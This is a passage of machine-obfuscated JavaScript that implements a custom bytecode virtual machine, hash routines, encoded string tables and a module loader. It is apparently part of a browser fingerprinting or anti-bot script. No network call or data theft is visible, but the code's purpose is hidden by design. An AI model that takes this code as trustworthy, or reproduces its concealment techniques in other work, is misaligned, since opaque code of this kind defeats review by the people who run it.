a.substr(b,c);}function tQ(){return lY(cf(),244932);}function rc(){return vf.apply(this,[ZP,arguments]);}var lT;var bc,hf,GU,EX,G4,kX,Hs,R,gR,X,RQ;function wP(){return vf.apply(this,[kX,arguments]);}function dR(LU){return D()[LU];}function d4(){var Zd=Object['\x63\x72\x65\x61\x74\x65']({});d4=function(){return Zd;};return Zd;}function Vs(){return ["u`$`1j`we9^/in/","B)J/3E|IU\x3f-M%1Zs$2t\x00:&4\\*\'BB-zQ3VD\x3f0R+/[!6\x3f:","3N-=U4","1,V","`\x3f97\r3F\nJ$_6\'\v#yF\x3f\\&csL^v,\x00"];}function UL(){this["rf"]=this["rf"]<<15|this["rf"]>>>17;this.ds=N4;}function h(ET,pR){return ET<pR;}function pY(){return nL.apply(this,[ZU,arguments]);}function H(){return Hj(`${dX()[zc(sc)]}`,Xj()+1);}function k4(dP,pN){return dP===pN;}function WP(){return IY.apply(this,[Ic,arguments]);}function Ms(bR,p){var FX=Ms;switch(bR){case QP:{var JX=p[G4];U4.AP=KN(SN,[JX]);while(h(U4.AP.length,Yd))U4.AP+=U4.AP;}break;case bd:{bN=function(PR){return Ms.apply(this,[QP,arguments]);};U4(dA,x4(xN));}break;case MA:{var kQ=p[G4];var XU=CT([],[]);var vU=bX(kQ.length,OQ);while(Yj(vU,sc)){XU+=kQ[vU];vU--;}return XU;}break;case dL:{var hY=p[G4];Xs.TT=Ms(MA,[hY]);while(h(Xs.TT.length,Tf))Xs.TT+=Xs.TT;}break;case Gd:{v=function(UT){return Ms.apply(this,[dL,arguments]);};Xs(bj,dA,x4(Gx),Df);}break;case JN:{var gx=p[G4];Hc(gx[sc]);var Rc=sc;if(h(Rc,gx.length)){do{d4()[gx[Rc]]=function(){var NR=gx[Rc];return function(H4,WU,wx){var P=zj(H4,WU,xQ);d4()[NR]=function(){return P;};return P;};}();++Rc;}while(h(Rc,gx.length));}}break;case nP:{var hd=p[G4];var VN=p[RQ];var KA=CT([],[]);var CY=xR(CT(hd,CP()),jQ);var VT=vY[VN];for(var bP=sc;h(bP,VT.length);bP++){var jL=P4(VT,bP);var Ix=P4(I4.EL,CY++);KA+=PT(vx,[zA(tx(IL(jL),IL(Ix)),tx(jL,Ix))]);}return KA;}break;case Jx:{var FQ=p[G4];I4=function(Fd,zY){return Ms.apply(this,[nP,arguments]);};return vR(FQ);}break;case bc:{OQ=+ ! ![];f4=OQ+OQ;dU=OQ+f4;sc=+[];dA=dU+OQ;AL=dA*f4-dU*OQ;Yf=AL+dA-dU;g=OQ*AL*dU-Yf;xQ=AL+f4*g+dU-Yf;b=AL*dU-dA+f4-Yf;Tc=OQ*b-AL+Yf;jQ=dU+g+f4+Tc+AL;Oc=dA-OQ+g-f4;XA=dU+Tc*Yf+Oc-dA;wN=Yf+Tc*OQ+Oc+g;AX=b*g+wN-dA+Tc;NU=dA*Yf+f4*AX-dU;qQ=AL*b-dA+wN-Oc;Ax=b*Yf+wN*AL;OT=Oc-Tc+Yf*g;tY=OQ-wN+AX*Yf-Oc;xP=dA+dU*AL-Oc+b;jP=OQ*b+Yf*AX-Tc;Y4=Tc*AL-f4-Yf;ls=wN+b*AX+Yf+g;Lc=b*Tc+wN*dU+Oc;Js=f4*dU+AL+OQ+Oc;YP=AL-dA+Oc*wN;mP=Tc*g+Yf+OQ+f4;Md=f4+Yf*Oc*Tc-b;ns=f4+b+AX+Oc-dU;Yd=OQ*dU*AL+b*Oc;xN=dA*g-Oc+f4*AX;L=Tc+g*dU*OQ-dA;cT=f4+OQ+Tc+Oc-Yf;EP=g*Tc+dU*b;kd=Tc*g+dA*dU*wN;KL=Yf*f4*b;jY=AX*f4*dU-g*Tc;zx=g*wN-AX+OQ-f4;Tf=f4+dA*Tc+Oc;bj=AL+OQ+wN-Yf+dU;Gx=g*dU*OQ*Tc+dA;Df=g*Yf*f4-OQ-Tc;df=f4*Oc*OQ-dA+AL;kT=Tc-dA+AL*f4*g;wd=dA*wN+AX+AL*f4;wL=dU*f4+b+Yf*wN;T4=f4+Oc*wN;CA=b+AX+wN+Yf*AL;K=AL+g-Tc+dA+OQ;jc=dA+f4*Oc+OQ+AL;zT=AX+dA+AL*OQ*f4;ZY=Yf+wN*AL-dU;md=b+Yf+g*dU*OQ;fx=AL-g+Tc*Yf-Oc;mT=g*f4+Tc+b*AL;Jf=g+Yf*b+dU+Oc;SX=f4-OQ+b*Oc+AL;qd=g*b+Tc*dA;Fx=OQ*dA-b+dU*wN;lc=f4*Tc+dU*OQ+b;Qs=Yf+Tc+Oc+b*AL;sf=wN+Oc*b+Yf*OQ;FL=Oc*g-dU-OQ-Tc;mR=g+OQ-dA+wN*b;vN=dU-Tc+b*wN+Yf;c=Oc*f4+AL*dU*Yf;vT=AL+AX-dA*dU+wN;xs=wN*Yf-b*g;hc=Oc+Yf*wN-b*g;Ld=b*AL*OQ*dA+Tc;ss=Oc*Yf+g+AX+dA;Us=Yf*wN-dU-dA-b;HR=AX*f4+AL-Oc-dA;S4=b+wN*Yf-f4-Tc;WN=AX*f4-AL-dU+b;XP=dA-OQ+f4*AX;AR=OQ+wN*Yf+dA+f4;zR=Yf*g+dA*AL+Tc;Xd=Oc+AX*f4+g*OQ;d=b*f4*AL*Yf-Oc;GR=g+AL*Oc+b*f4;PY=Yf*AX-dA-OQ+wN;pL=Tc*wN-Yf*b*OQ;Gs=g*AL+Oc*dU*Yf;Lx=g+b*wN-Oc+OQ;CN=Tc*g*f4+AX-Oc;tf=Oc*wN-AX+f4*Tc;pP=wN*Tc-AL-g-OQ;Z4=OQ-dU+b*g*dA;PX=b*Tc+wN*f4*dU;wA=g-b+Tc*wN-Oc;JR=dA*Yf+b+f4*wN;wY=Tc*f4+g-OQ;A=wN*OQ-Yf+b+Tc;cX=dU+Yf*Tc-f4+g;dx=g+Yf+AL-Oc+f4;Bx=Yf+Oc+wN+dA+g;wQ=Oc+dU-g+f4+b;cQ=OQ+dU-dA+b+Oc;LX=g+Tc*Oc-dU+dA;NX=b+Oc*f4*Tc+wN;CU=wN-f4+AL+Oc-OQ;NA=g+dA+Tc-f4;}break;case vx:{var kL=p[G4];vR(kL[sc]);var nd=sc;if(h(nd,kL.length)){do{n4()[kL[nd]]=function(){var SR=kL[nd];return function(RT,DY){var KQ=I4(RT,DY);n4()[SR]=function(){return KQ;};return KQ;};}();++nd;}while(h(nd,kL.length));}}break;}}var xj;function jf(){return qA.apply(this,[Q4,arguments]);}var sd;var Rj,Ic,Wj,XY,Yc,ZP,nA,Nd,WL,Kc,vd,vx,BQ,dL,Jx,bL,m4,QY,HX,nj,BA,ZU,Gd,nP,fc,tc,nY,NT,W4,Jd,Zs,SN,zX,Cd,JN,s,Q4,hj,g4,DU,QP,kU,T,XL,MA,Rx,DA,O,bd,mN;function rR(){MR=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);sc=0;dX()[zc(sc)]=CdDgMJOVEw;if(typeof window!==''+[][[]]){WY=window;}else if(typeof global!==[]+[][[]]){WY=global;}else{WY=this;}}function vf(Id,vA){var kx=vf;switch(Id){case Wj:{var Kd=vA[G4];Kd[Kd[CA](Ld)]=function(){this[zx].push(Gf(this[OQ](),this[OQ]()));};qA(QY,[Kd]);}break;case JN:{var ld=vA[G4];ld[ld[CA](ss)]=function(){this[md](pX.t,this[ZY]());};vf(Wj,[ld]);}break;case WL:{var gT=vA[G4];gT[gT[CA](Us)]=function(){this[zx].push(this[mR](undefined));};vf(JN,[gT]);}break;case zX:{var MY=vA[G4];MY[MY[CA](HR)]=function(){this[zx].push(k4(this[OQ](),this[OQ]()));};vf(WL,[MY]);}break;case Yc:{var mf=vA[G4];mf[mf[CA](S4)]=function(){this[zx].push(this[Qs]());};vf(zX,[mf]);}break;case bd:{var VA=vA[G4];VA[VA[CA](WN)]=function(){this[zx].push(this[ZY]());};vf(Yc,[VA]);}break;case kU:{var gP=vA[G4];gP[gP[CA](XP)]=function(){this[zx].push(TN(x4(OQ),this[OQ]()));};vf(bd,[gP]);}break;case ZP:{var FY=vA[G4];FY[FY[CA](AR)]=function(){this[zx]=[];lT.call(this[FL]);this[md](pX.t,this[zR].length);};vf(kU,[FY]);}break;case kX:{var Ef=vA[G4];Ef[Ef[CA](wL)]=function(){this[zx].push(this[zT]());};vf(ZP,[Ef]);}break;case nP:{var j4=vA[G4];j4[j4[CA](Xd)]=function(){this[zx].push(tx(this[OQ](),this[OQ]()));};vf(kX,[j4]);}break;}}function gc(IP,Ts){return IP<<Ts;}function S(){nj=EX+Hs*bc,DU=hf+hf*bc,mN=hf+bc,nA=Hs+Hs*bc,Rj=EX+bc,ZP=kX+bc,QY=kX+GU*bc,JN=EX+GU*bc,kU=kX+Hs*bc,bL=EX+X*bc,Ic=RQ+EX*bc,DA=RQ+hf*bc,Zs=GU+hf*bc,T=X+hf*bc,Wj=hf+EX*bc,W4=X+hf*bc+GU*bc*bc+GU*bc*bc*bc+X*bc*bc*bc*bc,Jd=GU+EX*bc,nY=hf+Hs*bc,NT=RQ+GU*bc,fc=G4+X*bc,SN=R+bc,XL=X+bc,Rx=gR+hf*bc,MA=Hs+bc,QP=R+hf*bc,s=gR+bc,Q4=X+EX*bc,Gd=X+Hs*bc,Cd=GU+bc,WL=RQ+bc,hj=Hs+EX*bc+G4*bc*bc+bc*bc*bc,Nd=G4+EX*bc+hf*bc*bc+X*bc*bc*bc+GU*bc*bc*bc*bc,m4=EX+hf*bc,Yc=R+GU*bc,zX=G4+GU*bc,BA=G4+EX*bc,O=X+GU*bc,g4=GU+hf*bc+GU*bc*bc+GU*bc*bc*bc+X*bc*bc*bc*bc,vd=EX+EX*bc,HX=gR+EX*bc,ZU=hf+GU*bc,vx=kX+EX*bc,Kc=R+EX*bc,Jx=kX+hf*bc,bd=R+Hs*bc,dL=Hs+GU*bc,tc=RQ+Hs*bc,nP=G4+Hs*bc,XY=G4+hf*bc,BQ=X+gR*bc+EX*bc*bc+GU*bc*bc*bc+GU*bc*bc*bc*bc;}function DQ(BL,lf){return BL<=lf;}function qU(){this["Cj"]^=this["Cj"]>>>16;this.ds=KY;}function xT(){return nL.apply(this,[ZP,arguments]);}function Kf(ZT,Ps){return ZT==Ps;}function KY(){this["Cj"]=(this["Cj"]&0xffff)*0x85ebca6b+(((this["Cj"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.ds=zL;}function IQ(a,b){return a.charCodeAt(b);}var OQ,f4,dU,sc,dA,AL,Yf,g,xQ,b,Tc,jQ,Oc,XA,wN,AX,NU,qQ,Ax,OT,tY,xP,jP,Y4,ls,Lc,Js,YP,mP,Md,ns,Yd,xN,L,cT,EP,kd,KL,jY,zx,Tf,bj,Gx,Df,df,kT,wd,wL,T4,CA,K,jc,zT,ZY,md,fx,mT,Jf,SX,qd,Fx,lc,Qs,sf,FL,mR,vN,c,vT,xs,hc,Ld,ss,Us,HR,S4,WN,XP,AR,zR,Xd,d,GR,PY,pL,Gs,Lx,CN,tf,pP,Z4,PX,wA,JR,wY,A,cX,dx,Bx,wQ,cQ,LX,NX,CU,NA;function Of(){return nL.apply(this,[nj,arguments]);}function YX(){return vf.apply(this,[WL,arguments]);}function MN(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function Fj(){return qA.apply(this,[ZP,arguments]);}function kj(){return jT.apply(this,[kX,arguments]);}function k(){this["Cj"]^=this["Cj"]>>>16;this.ds=BX;}function gN(){if([10,13,32].includes(this["rf"]))this.ds=zs;else this.ds=Cf;}function TA(){return Hj(`${dX()[zc(sc)]}`,0,RA());}function GY(){return IY.apply(this,[kU,arguments]);}var AU;function Tj(){return qA.apply(this,[Zs,arguments]);}function sX(){return qA.apply(this,[QY,arguments]);}function QT(){return IY.apply(this,[dL,arguments]);}var Xs;function G(){return RA()+xL("\x35\x65\x66\x63\x63\x32")+3;}function Cf(){this["rf"]=(this["rf"]&0xffff)*0xcc9e2d51+(((this["rf"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.ds=UL;}function pU(){return IY.apply(this,[BA,arguments]);}function rX(GA){return D()[GA];}function HL(){return IY.apply(this,[XL,arguments]);}function IR(OY,hN){return OY>>hN;}function mQ(){return vf.apply(this,[Wj,arguments]);}function Ss(){return Ms.apply(this,[vx,arguments]);}function zc(cx){return D()[cx];}var hL;function TQ(){return IY.apply(this,[Wj,arguments]);}function RA(){return MQ(`${dX()[zc(sc)]}`,"0x"+"\x35\x65\x66\x63\x63\x32");}function HT(){return tL.apply(this,[Kc,arguments]);}function KR(){return qA.apply(this,[vd,arguments]);}function N4(){this["rf"]=(this["rf"]&0xffff)*0x1b873593+(((this["rf"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.ds=Qf;}function tX(fA,J4){return fA/J4;}function BY(){return jT.apply(this,[hf,arguments]);}function nN(){return tL.apply(this,[DU,arguments]);}function I4(){return PT.apply(this,[NT,arguments]);}function GT(wc){return D()[wc];}function DX(){return qA.apply(this,[R,arguments]);}var v;function F4(){return vf.apply(this,[nP,arguments]);}function dQ(){this["Cj"]=this["Cj"]<<13|this["Cj"]>>>19;this.ds=pT;}function cN(){return qA.apply(this,[Hs,arguments]);}var Hc;var WY;function AN(){return Hj(`${dX()[zc(sc)]}`,G(),Xj()-G());}function C(){return nL.apply(this,[dL,arguments]);}function Zj(){return tL.apply(this,[bd,arguments]);}var bN;function n4(){var cc=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);n4=function(){return cc;};return cc;}function CP(){var kP;kP=AN()-tQ();return CP=function(){return kP;},kP;}function xL(a){return a.length;}function jT(gL,cA){var rN=jT;switch(gL){case zX:{rY=function(Es){this[zx]=[Es[wd].F];};N=function(cd,WQ){return jT.apply(this,[NT,arguments]);};Ej=function(UQ,xY){return jT.apply(this,[T,arguments]);};sd=function(){this[zx][this[zx].length]={};};w4=function(){this[zx].pop();};xj=function(){return [...this[zx]];};Hc=function(){return KN.apply(this,[Jd,arguments]);};Is=function(l4){return jT.apply(this,[bL,arguments]);};lT=function(){this[zx]=[];};zj=function(cP,fY,Qj){return KN.apply(this,[fc,arguments]);};vR=function(){return KN.apply(this,[G4,arguments]);};Xs=function(Jj,Ns,Kx,bf){return KN.apply(this,[hf,arguments]);};U4=function(E4,nx){return KN.apply(this,[tc,arguments]);};bN=function(){return Ms.apply(this,[bd,arguments]);};v=function(){return Ms.apply(this,[Gd,arguments]);};AQ=function(kY,sA,w){return jT.apply(this,[RQ,arguments]);};Ms(bc,[]);ML=MN();rP();Ms.call(this,vx,[D()]);AU=nR();Ms.call(this,JN,[D()]);hL=Vs();PT.call(this,bc,[D()]);Ac=rA();PT.call(this,HX,[D()]);qN=PT(Wj,[['rzb','br8','rz8','r8bbm888888','r8bnm888888'],m(OQ)]);pX={t:qN[sc],N:qN[OQ],u:qN[f4]};;Aj=class Aj {constructor(){this[ns]=[];this[zR]=[];this[zx]=[];this[vN]=sc;IY(BA,[this]);this[d4()[dR(Yf)].apply(null,[OQ,x4(kT),NA])]=AQ;}};return Aj;}break;case NT:{var cd=cA[G4];var WQ=cA[RQ];return this[zx][bX(this[zx].length,OQ)][cd]=WQ;}break;case T:{var UQ=cA[G4];var xY=cA[RQ];for(var cL of [...this[zx]].reverse()){if(sx(UQ,cL)){return xY[wL](cL,UQ);}}throw d4()[dR(dA)].apply(null,[f4,T4,m([])]);}break;case bL:{var l4=cA[G4];if(k4(this[zx].length,sc))this[zx]=Object.assign(this[zx],l4);}break;case RQ:{var kY=cA[G4];var sA=cA[RQ];var w=cA[EX];this[zR]=this[NX](sA,w);this[wd]=this[mR](kY);this[FL]=new rY(this);this[md](pX.t,sc);try{while(h(this[ns][pX.t],this[zR].length)){var xU=this[zT]();this[xU](this);}}catch(nU){}}break;case DA:{var ms=cA[G4];ms[ms[CA](K)]=function(){this[zx].push(this[OQ]()&&this[OQ]());};}break;case m4:{var CR=cA[G4];CR[CR[CA](jc)]=function(){var EN=this[zT]();var rs=CR[ZY]();if(this[OQ](EN)){this[md](pX.t,rs);}};jT(DA,[CR]);}break;case hf:{var MU=cA[G4];MU[MU[CA](fx)]=function(){this[zx].push(bX(this[OQ](),this[OQ]()));};jT(m4,[MU]);}break;case Ic:{var FR=cA[G4];FR[FR[CA](Tf)]=function(){this[mP](this[zx].pop(),this[OQ](),this[zT]());};jT(hf,[FR]);}break;case kX:{var D4=cA[G4];D4[D4[CA](mT)]=function(){this[zx].push(CT(this[OQ](),this[OQ]()));};jT(Ic,[D4]);}break;}}function sx(XN,qP){return XN in qP;}function TY(){return jT.apply(this,[DA,arguments]);}var AQ;function Ys(){return tL.apply(this,[kU,arguments]);}function Ks(){return vf.apply(this,[Yc,arguments]);}function CT(vL,vs){return vL+vs;}var ML;function bA(){return tL.apply(this,[Yc,arguments]);}0x5efcc2,646028425;var rY;function MQ(a,b,c){return a.indexOf(b,c);}function Uj(){return nL.apply(this,[XL,arguments]);}function dX(){var UP={};dX=function(){return UP;};return UP;}var pX;function fT(){return tL.apply(this,[Jx,arguments]);}function zL(){this["Cj"]^=this["Cj"]>>>13;this.ds=qx;}function f(hQ,NN){return hQ^NN;}function IY(tU,RP){var s4=IY;switch(tU){case kU:{var UN=RP[G4];UN[KL]=function(){var Mj=d4()[dR(OQ)](AL,x4(mP),A);for(let CQ=sc;h(CQ,Tc);++CQ){Mj+=this[zT]().toString(f4).padStart(Tc,M4()[rX(sc)].call(null,cX,dU,tY,FL));}var gU=parseInt(Mj.slice(OQ,dx),f4);var zN=Mj.slice(dx);if(Kf(gU,sc)){if(Kf(zN.indexOf(M4()[rX(OQ)](Bx,OQ,x4(Lc),wQ)),x4(OQ))){return sc;}else{gU-=qN[dU];zN=CT(M4()[rX(sc)](cQ,dU,tY,Tf),zN);}}else{gU-=qN[dA];zN=CT(M4()[rX(OQ)](LX,OQ,x4(Lc),LX),zN);}var OX=sc;var LQ=OQ;for(let YU of zN){OX+=TN(LQ,parseInt(YU));LQ/=f4;}return TN(OX,Math.pow(f4,gU));};nL(nA,[UN]);}break;case hf:{var fU=RP[G4];fU[NX]=function(UR,Mc){var sj=atob(UR);var Wc=sc;var JA=[];var LN=sc;for(var hR=sc;h(hR,sj.length);hR++){JA[LN]=sj.charCodeAt(hR);Wc=f(Wc,JA[LN++]);}nL(ZU,[this,xR(CT(Wc,Mc),wA)]);return JA;};IY(kU,[fU]);}break;case bc:{var JP=RP[G4];JP[zT]=function(){return this[zR][this[ns][pX.t]++];};IY(hf,[JP]);}break;case dL:{var zd=RP[G4];zd[OQ]=function(Gj){return this[XA](Gj?this[zx][bX(this[zx][dX()[zc(sc)](f4,Md)],OQ)]:this[zx].pop());};IY(bc,[zd]);}break;case XL:{var QN=RP[G4];QN[XA]=function(K4){return Kf(typeof K4,M4()[rX(dU)](CU,f4,d,m(m(OQ))))?K4.F:K4;};IY(dL,[QN]);}break;case Wj:{var BR=RP[G4];BR[lc]=function(YY){return Ej.call(this[FL],YY,this);};IY(XL,[BR]);}break;case Ic:{var fs=RP[G4];fs[mP]=function(rx,Tx,Kj){if(Kf(typeof rx,M4()[rX(dU)](K,f4,d,jQ))){Kj?this[zx].push(rx.F=Tx):rx.F=Tx;}else{N.call(this[FL],rx,Tx);}};IY(Wj,[fs]);}break;case BA:{var Td=RP[G4];Td[md]=function(Ud,QU){this[ns][Ud]=QU;};Td[dU]=function(LA){return this[ns][LA];};IY(Ic,[Td]);}break;}}function lY(QQ,V4){var cR={QQ:QQ,Cj:V4,tN:0,l:0,ds:Bc};while(!cR.ds());return cR["Cj"]>>>0;}var qN;function qx(){this["Cj"]=(this["Cj"]&0xffff)*0xc2b2ae35+(((this["Cj"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.ds=k;}function tx(MX,Vx){return MX|Vx;}function x4(MP){return -MP;}function qA(fN,Vj){var LP=qA;switch(fN){case Hs:{var Ff=Vj[G4];Ff[Ff[CA](Jf)]=function(){this[zx].push(h(this[OQ](),this[OQ]()));};jT(kX,[Ff]);}break;case s:{var L4=Vj[G4];L4[L4[CA](SX)]=function(){this[zx].push(TN(this[OQ](),this[OQ]()));};qA(Hs,[L4]);}break;case Q4:{var Nx=Vj[G4];Nx[Nx[CA](qd)]=function(){var ST=[];var pd=this[zx].pop();var jR=bX(this[zx].length,OQ);for(var ZR=sc;h(ZR,pd);++ZR){ST.push(this[XA](this[zx][jR--]));}this[mP](d4()[dR(AL)](Tc,x4(dU),KL),ST);};qA(s,[Nx]);}break;case R:{var zU=Vj[G4];zU[zU[CA](Fx)]=function(){this[zx].push(this[lc](this[Qs]()));};qA(Q4,[zU]);}break;case vd:{var GL=Vj[G4];GL[GL[CA](Df)]=function(){this[zx].push(f(this[OQ](),this[OQ]()));};qA(R,[GL]);}break;case Zs:{var FP=Vj[G4];FP[FP[CA](sf)]=function(){var VR=this[zT]();var Zc=this[zT]();var Rd=this[ZY]();var M=xj.call(this[FL]);var nT=this[wd];this[zx].push(function(...RN){var dY=FP[wd];VR?FP[wd]=nT:FP[wd]=FP[mR](this);var Pj=bX(RN.length,Zc);FP[vN]=CT(Pj,OQ);while(h(Pj++,sc)){RN.push(undefined);}for(let tA of RN.reverse()){FP[zx].push(FP[mR](tA));}Is.call(FP[FL],M);var lR=FP[ns][pX.t];FP[md](pX.t,Rd);FP[zx].push(RN.length);FP[Jf]();var Z=FP[OQ]();while(Fs(--Pj,sc)){FP[zx].pop();}FP[md](pX.t,lR);FP[wd]=dY;return Z;});};qA(vd,[FP]);}break;case Rj:{var XQ=Vj[G4];XQ[XQ[CA](c)]=function(){this[zx].push(Lj(this[OQ](),this[OQ]()));};qA(Zs,[XQ]);}break;case EX:{var rU=Vj[G4];rU[rU[CA](vT)]=function(){this[zx].push(Yj(this[OQ](),this[OQ]()));};qA(Rj,[rU]);}break;case ZP:{var RL=Vj[G4];RL[RL[CA](xs)]=function(){this[zx].push(sx(this[OQ](),this[OQ]()));};qA(EX,[RL]);}break;case QY:{var SU=Vj[G4];SU[SU[CA](hc)]=function(){var Ij=this[zT]();var fP=SU[ZY]();if(m(this[OQ](Ij))){this[md](pX.t,fP);}};qA(ZP,[SU]);}break;}}return jT.call(this,zX);function KN(nX,wj){var VX=KN;switch(nX){case bc:{var TR=wj[G4];var hA=CT([],[]);var xc=bX(TR.length,OQ);while(Yj(xc,sc)){hA+=TR[xc];xc--;}return hA;}break;case O:{var UA=wj[G4];zj.qs=KN(bc,[UA]);while(h(zj.qs.length,XA))zj.qs+=zj.qs;}break;case Jd:{Hc=function(tj){return KN.apply(this,[O,arguments]);};zj.call(null,sc,x4(NU),m({}));}break;case fc:{var Od=wj[G4];var wX=wj[RQ];var C4=wj[EX];var wU=AU[Yf];var I=CT([],[]);var pj=AU[Od];var BP=bX(pj.length,OQ);while(Yj(BP,sc)){var Px=xR(CT(CT(BP,wX),CP()),wU.length);var lX=P4(pj,BP);var Mf=P4(wU,Px);I+=PT(vx,[tx(zA(IL(lX),Mf),zA(IL(Mf),lX))]);BP--;}return jd(s,[I]);}break;case R:{var v4=wj[G4];var ZA=CT([],[]);var YQ=bX(v4.length,OQ);while(Yj(YQ,sc)){ZA+=v4[YQ];YQ--;}return ZA;}break;case XY:{var TU=wj[G4];I4.EL=KN(R,[TU]);while(h(I4.EL.length,qQ))I4.EL+=I4.EL;}break;case G4:{vR=function(tT){return KN.apply(this,[XY,arguments]);};PT(NT,[x4(Ax),AL]);}break;case hf:{var zP=wj[G4];var xX=wj[RQ];var Nj=wj[EX];var BN=wj[hf];var gj=Ac[AL];var Zx=CT([],[]);var KU=Ac[xX];var TL=bX(KU.length,OQ);while(Yj(TL,sc)){var sQ=xR(CT(CT(TL,Nj),CP()),gj.length);var DR=P4(KU,TL);var LY=P4(gj,sQ);Zx+=PT(vx,[zA(tx(IL(DR),IL(LY)),tx(DR,LY))]);TL--;}return jd(bc,[Zx]);}break;case tc:{var Dj=wj[G4];var ZN=wj[RQ];var gs=hL[sc];var Ed=CT([],[]);var r=hL[Dj];var t=bX(r.length,OQ);while(Yj(t,sc)){var jX=xR(CT(CT(t,ZN),CP()),gs.length);var hX=P4(r,t);var Hx=P4(gs,jX);Ed+=PT(vx,[tx(zA(IL(hX),Hx),zA(IL(Hx),hX))]);t--;}return PT(nY,[Ed]);}break;case SN:{var sU=wj[G4];var QL=CT([],[]);for(var hs=bX(sU.length,OQ);Yj(hs,sc);hs--){QL+=sU[hs];}return QL;}break;}}function Cs(){return IY.apply(this,[bc,arguments]);}function JL(){return Ms.apply(this,[JN,arguments]);}var vY;function M4(){var O4=[]['\x6b\x65\x79\x73']();M4=function(){return O4;};return O4;}function VU(){return tL.apply(this,[DA,arguments]);}function Rf(){return tL.apply(this,[Cd,arguments]);}function rL(){return jT.apply(this,[m4,arguments]);}function pT(){this["nf"]=(this["Cj"]&0xffff)*5+(((this["Cj"]>>>16)*5&0xffff)<<16)&0xffffffff;this.ds=mA;}function Lj(QA,jj){return QA>>>jj;}}();FG={};jqE=wF;}break;case E9:{hCF(Kd,[OVF()]);TkE=Px(Nh,[]);lfF=Px(Z4,[]);jqE=p4;Px(DH,[OVF()]);(function(fsE,JWE){return Px.apply(this,[cs,arguments]);}(['pqq8tttttt','BfBB5t_8tttttt','t','hpWhW5_pWq8tttttt','hpBp55f','5qqfq8tttttt','qttpBpt','r5fBh','fp_5B','rp','rW','r','pq','rrp','r5','rtph','rtttt','ptr5','rr','p','rttt'],Lp));Q1=Px(R5,[['htWq8tttttt','r','t','B','fW','5qqfq8tttttt','5q_Wf','hpWhW5_pWq8tttttt','hpBp55f','BfBB5t_8tttttt','BBBBBBB','h','rtph','pthB','f5tt','htW5','BrWp','f','W','rf','p','5t','q','rr','rp','rh','r_','fp','rt','rtt','pq','rttt','hpWhW5_pW5','fttt','rttr','hWWW','pWWW','rtttt','WW','5_','pBt','pttt','5','rW','WWWWWW','B_','__','B_q','r85_','r8hf','pt','pf','_','f5ttttt','ptr','r8Br','pppp','r8_f','p8rr'],QZ({})]);}break;case dK:{nfF[Gw()[A2(Jb)].apply(null,[MG,pG,Cp,Z7])]=function(zHE,XCF){IS.push(l3);if(N8(XCF,hw))zHE=nfF(zHE);if(N8(XCF,xz)){var rOF;return IS.pop(),rOF=zHE,rOF;}if(N8(XCF,nn)&&q1(typeof zHE,AN()[Jv(Dr)](gz,E8,pP))&&zHE&&zHE[AN()[Jv(HZ)].apply(null,[w3,IsE,sl])]){var EUE;return IS.pop(),EUE=zHE,EUE;}var U6E=k5[Dt()[mZ(zP)].call(null,r8,UM)][q1(typeof Dt()[mZ(xz)],fl([],[][[]]))?Dt()[mZ(bw)](nL,fj):Dt()[mZ(Sw)](ghF,sl)](null);nfF[ZX(typeof Gw()[A2(Lm)],'undefined')?Gw()[A2(HZ)].apply(null,[tf,jM,zP,QZ([])]):Gw()[A2(fX)].apply(null,[vRF,f2,FZ,nN])](U6E);k5[Dt()[mZ(zP)](r8,UM)][AN()[Jv(Sw)].apply(null,[PD,bD,V7])](U6E,q1(typeof AN()[Jv(N3)],fl('',[][[]]))?AN()[Jv(hw)](TQF,ZHF,Ww):AN()[Jv(Fp)](JG,P5F,pP),QFE(qR,[Dt()[mZ(wX)](OQ,O8),QZ(QZ({})),Dt()[mZ(ZJ)].apply(null,[pj,HM]),zHE]));if(N8(XCF,bw)&&n7(typeof zHE,ZX(typeof AN()[Jv(ZJ)],'undefined')?AN()[Jv(Lp)](Uz,VEF,QZ(QZ({}))):AN()[Jv(hw)](hf,YY,Xr)))for(var bWE in zHE)nfF[q1(typeof AN()[Jv(ZJ)],fl([],[][[]]))?AN()[Jv(hw)].call(null,HM,S4F,Jb):AN()[Jv(wX)](jt,SL,Kw)](U6E,bWE,function(TUE){return zHE[TUE];}.bind(null,bWE));var CBE;return IS.pop(),CBE=U6E,CBE;};jqE-=Zk;}break;case Ld:{gr(xs,[]);gr(tq,[]);gr(CU,[OVF()]);jqE=E9;BdE=gr(ER,[]);jrF=gr(RF,[]);}break;case n9:{jqE-=AB;nfF[AN()[Jv(wX)](jt,It,Lr)]=function(cUE,tCF,XhE){IS.push(S6F);if(QZ(nfF[q1(typeof AN()[Jv(Lm)],fl('',[][[]]))?AN()[Jv(hw)](RkF,wWF,Fv):AN()[Jv(ZJ)].call(null,MS,Qn,Ep)](cUE,tCF))){k5[q1(typeof Dt()[mZ(Rc)],'undefined')?Dt()[mZ(bw)].apply(null,[XkF,kkF]):Dt()[mZ(zP)].call(null,U1,UM)][q1(typeof AN()[Jv(zP)],fl('',[][[]]))?AN()[Jv(hw)].call(null,ZEF,OhF,kl):AN()[Jv(Sw)](PD,s2,QZ(QZ([])))](cUE,tCF,QFE(qR,[Dt()[mZ(wX)].call(null,BP,O8),QZ(QZ([])),Gw()[A2(Sw)](Bp,tp,Dv,tn),XhE]));}IS.pop();};nfF[Gw()[A2(HZ)](tf,W3,QZ({}),QZ(Ex))]=function(XdE){return QFE.apply(this,[ZE,arguments]);};}break;case wF:{wrF=function(sBE){return QFE.apply(this,[M6,arguments]);}([function(dVF,CfF){return QFE.apply(this,[Y9,arguments]);},function(FlF,n2F,DvF){'use strict';return Yr.apply(this,[Xd,arguments]);}]);jqE=UF;IS.pop();}break;case Vh:{YD=function(){return gr.apply(this,[M6,arguments]);};Px(q6,[]);HqE();wp();jqE=IU;IBE=EP();gqE=DN();}break;case 